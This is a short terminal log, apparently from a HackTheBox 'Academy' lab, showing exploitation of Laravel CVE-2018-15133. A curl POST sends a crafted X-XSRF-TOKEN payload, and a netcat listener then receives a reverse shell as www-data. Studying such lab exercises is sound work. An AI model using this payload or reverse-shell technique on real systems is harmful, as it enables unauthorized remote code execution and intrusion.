 deep@myubuntu:~/Documents/platforms/hackthebox/academy/laravel-poc-CVE-2018-15133$ curl -XPOST http://dev-staging-01.academy.htb --silent --header "X-XSRF-TOKEN: eyJpdiI6InUrVW44ejdPWGZlR3dqek5Kang3enc9PSIs
InZhbHVlIjoiOUtoVjNXb3oyOTF2ZTduNDZrZFpVaDA4UUFKMDhMTUErNG5HbDVSWTFIYTlWeUFPVWJCVG1OVGloK0s3ZEpVOGlTVlpcL3p4Vm0zSDBRd3JjS1VqSGlFTmJmbHBJVzdsYkZISTh2djVFNzNwQUhPbE9aXC9tMysyRDNiN3pabnIxa2toSVVZQ2RCN3V6MnFuZk
l2YUdKNGQra2tWZ1RQMnMwZnRpR3VONjFVaVdCMHdVYVpUTHY0YmJsc1BDd0Fkajk4ZGNTTGluMHlXQStOa1NvRmlQVlQ2UlhSSEgycFVpNkE0aFBZTDhUdlQ0NUVoV3pLN1wvZTNqaXFWRHAwQTFmSlFWRzJOR2FjT2ljcmJjZkFvdmM4cVRsOUQrRVwvTGZJdE4wN3hYS2t3
Y1wvOD0iLCJtYWMiOiJjOWUxZGVhYmEwOWI0ZGQ2MzU2NTVhNjI2OTkwMTY2OGYxNmQxNTRiMDkyNjRlZDA2NWVmNTdmM2I4NTg0ZGFmIn0=" > /dev/null
deep@myubuntu:~/Documents/platforms/hackthebox/academy/laravel-poc-CVE-2018-15133$ nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.10.215 49998
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$